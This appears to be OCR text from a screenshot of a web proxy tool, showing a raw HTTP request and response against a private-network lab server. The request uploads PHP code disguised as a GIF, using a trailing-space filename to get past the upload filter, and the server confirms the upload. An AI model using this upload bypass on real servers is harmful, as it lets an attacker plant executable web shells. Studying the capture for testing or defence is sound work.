 Go
Cancel
<
>
Target: http://192.168.0.105:8080
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: 192.168.0.105:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------172958833628886502362661367075
Content-Length: 246
Origin: http://192.168.0.105:8080
Connection: close
Referer: http://192.168.0.105:8080/
Upgrade-Insecure-Requests: 1
-----------------------------172958833628886502362661367075
Content-Disposition: form-data; name="file_upload"; filename="shell.gif "
Content-Type: image/gif
<?php phpinfo();?>
-----------------------------172958833628886502362661367075--
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Server: nginx/1.4.2
Date: Mon, 09 Aug 2021 16:19:25 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.30
Content-Length: 64
File uploaded successfully: /var/www/html/uploadfiles/shell.gif